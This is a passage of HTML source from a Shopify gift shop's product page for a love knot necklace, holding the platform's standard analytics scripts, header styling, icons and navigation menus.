  var meta = {"product":{"id":7068492955799,"gid":"gid:\/\/shopify\/Product\/7068492955799","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"4-love-knot-neclace-12","variants":[{"id":40665921159319,"price":5995,"name":"4 Love Knot Neclace - Standard Box","public_title":"Standard Box","sku":"SO-3276770"},{"id":40665921192087,"price":7995,"name":"4 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-3276771"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7068492955799,"requestId":"262ea9bf-afce-472f-bf11-d10d216c3373-1768994187"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"fcb25574-33dd-4364-8709-38068999991d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7068492955799,"requestId":"262ea9bf-afce-472f-bf11-d10d216c3373-1768994187","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40665921159319,"productId":7068492955799,"productGid":"gid:\/\/shopify\/Product\/7068492955799","name":"4 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3276770","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40665921159319,"productId":7068492955799,"productGid":"gid:\/\/shopify\/Product\/7068492955799","name":"4 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3276770","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/4-love-knot-neclace-12"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
